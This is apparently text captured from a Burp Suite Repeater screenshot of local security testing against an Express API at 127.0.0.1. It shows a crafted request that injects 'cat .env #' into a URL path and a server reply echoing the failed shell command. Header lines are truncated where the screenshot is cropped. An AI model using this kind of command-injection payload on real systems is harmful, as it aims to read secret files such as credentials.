 Burp Suite Community Edition v2023.4.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
6 7 8 9 12 +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/v2/sysinfo/cat .env # HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium"
4 Accept: application/j
5 X-Requested-With: XML
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
8 User-Agent: Mozilla/5 64) AppleWebKit/537.36
(KHTML, like Gecko) 537.36
9 sec-ch-ua-platform:
10 Sec-Fetch-Site: same-
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0
14 Accept-Encoding: gzip
15 Accept-Language: en-U
16 Connection: close
17
18
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 69
7 ETag: W/"45-7HLbmTT/p3VX26nDsd3/NI8xbr0"
8 Date: Wed, 31 May 2023 14:00:23 GMT
9 Connection: close
10
11 {
"code":127,
"killed":false,
"signal":null,
"cmd":"cat${LFS}.env # -a"
}
Search...
Inspector
Selection 11 (0xb)
Selected text
cat .env #
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 8